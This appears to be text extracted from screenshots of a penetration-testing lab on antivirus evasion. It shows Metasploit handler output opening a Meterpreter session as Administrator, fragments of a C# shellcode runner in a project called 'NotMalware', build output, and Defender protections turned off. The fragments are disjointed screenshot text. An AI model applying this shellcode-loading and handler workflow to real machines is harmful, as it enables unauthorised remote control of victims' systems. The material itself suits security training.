 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8080
[!] http://0.0.0.0:8080 handling request from 127.0.0.1; (UUID: nng5r3n7) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:8080 handling request from 127.0.0.1; (UUID: nng5r3n7) Staging x64 payload (202844 bytes) ...
[!] http://0.0.0.0:8080 handling request from 127.0.0.1; (UUID: nng5r3n7) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (127.0.0.1:8080 -> 127.0.0.1:37770) at 2024-04-04 18:04:37 +0200
meterpreter > getuid
Server username: WIN-I092S2V54F8\Administrator
meterpreter >
FreeRDP: 10.129.229.169
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search NotMalware Sign in
Administrator: Windows PowerShell
PS C:\Tools\NotMalware\NotMalware\bin\x64\Release> .\NotMalware.exe
PS C:\Tools\NotMalware\NotMalware\bin\x64\Release> ^C
PS C:\Tools\NotMalware\NotMalware\bin\x64\Release> .\NotMalware.exe
Data Sources
Prog
C# N
44 // Execute the shellcode in a new thread
45 UInt32 lpThreadId = 0;
46 IntPtr hThread = CreateThread(0, 0, lpStartAddress, IntPtr.Zero, 0, ref lpThreadId);
47
48 // Wait until the shellcode is done executing
49 WaitForSingleObject(hThread, 0xffffffff);
100 % No issues found
Output
Show output from: Build
Build started at 9:02 AM...
1>------ Build started: Project: NotMalware, Configuration: Release x64 ------
1> NotMalware -> C:\Tools\NotMalware\NotMalware\bin\x64\Release\NotMalware.exe
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
Real-time protection is off, leaving your device vulnerable.
Off
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be Dismiss
vulnerable.
Off
[0] 0:bash 1:xfree